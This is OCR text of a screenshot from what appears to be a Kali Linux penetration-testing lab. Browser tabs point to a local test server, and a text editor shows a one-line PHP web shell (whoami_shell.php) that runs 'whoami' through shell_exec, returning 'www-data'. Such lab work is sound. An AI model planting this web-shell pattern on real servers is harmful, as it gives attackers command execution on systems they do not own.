 Activities Applications Places Text Editor Jun 12 10:59 1 es
Mozilla Firefox
Bienvenida a mi sitio we 192.168.0.45/javascript/ Welcome to my website 192.168.0.45/semicondu Simple-Backdoor-On 192.168.0.45/semicondu
192.168.0.45/semiconductor/index.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data
English
Open whoami_shell.php Save
~/Downloads
*Untitled Document 1 test2.txt shell.php whoami_shell.php
<?php echo shell_exec('whoami')?>
PHP Tab Width: 8 Ln 1, Col 31 INS